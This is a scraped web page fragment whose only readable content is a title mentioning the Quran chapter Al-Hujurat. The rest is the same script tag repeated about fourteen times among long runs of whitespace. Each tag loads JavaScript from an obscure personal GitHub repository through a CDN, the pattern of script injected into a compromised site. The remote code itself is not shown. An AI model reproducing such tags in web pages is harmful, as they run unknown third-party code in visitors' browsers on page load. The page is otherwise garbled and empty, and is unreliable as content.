 ( - Al-Hujurt-0)                               <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>                     <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>                           <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>                  <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>                <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>                   <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>          <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script> 